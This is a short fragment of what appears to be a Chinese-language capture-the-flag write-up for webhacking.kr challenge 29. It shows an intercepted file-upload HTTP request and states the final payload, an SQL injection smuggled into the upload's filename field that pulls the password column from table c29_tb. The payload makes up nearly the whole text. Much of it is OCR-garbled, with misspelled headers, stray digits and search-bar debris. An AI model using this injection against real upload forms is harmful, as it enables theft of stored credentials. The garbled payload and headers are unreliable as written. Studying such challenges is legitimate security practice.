| POST /challenge/web/web-14/index.php HTTP/1.1<br>Host: webhacking.kr<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; nr.43.0) Gecko/20100101 Firefox/43.0<br>Accept-text/html,application/xhtml+xml,application/xml;q=0.9;*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3<br>Accept-Encoding: gzip, deflate<br>Refere: http://webhacking.kr/challenge/web/web-14/index.php<br>Cookie: PHPSESDD=170fjS4glf59dcieol51h1odk5<br>, Connection: keep-alive<br>Content-Type: multipart/form-data; boundary=17851292364<br>Content-Disposition: form-data; name="upfile"; filename="2',(select_password from c29_tb),CHAR(50, 49,<br>5; 6, 45, 50, 57, 46, 49, 48, 50, 46, 49, 48, 50))*"<br>Content-Disposition: form-data; name="upfile"; filename="2',(select_password from c29_tb),CHAR(50, 49,<br>5; 6, 45, 50, 57, 46, 49, 48, 50, 46, 49, 48, 50))*"<br>Content-Type: text/olain | Done <pre>               </pre> |
| X     ?     +     >     Type a search term     0 matches                                                                                                    | ? < + > Type a search term      |

最后试出来的payload是这个:

2', (select password from c29\_tb), CHAI (50, 49, 56, 46, 50, 57, 46, 49, 48, 50, 46, 49, 48, 50))#